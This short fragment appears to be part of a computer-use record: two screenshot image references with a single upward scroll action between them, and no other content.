
scroll(133, 368, up, 3)
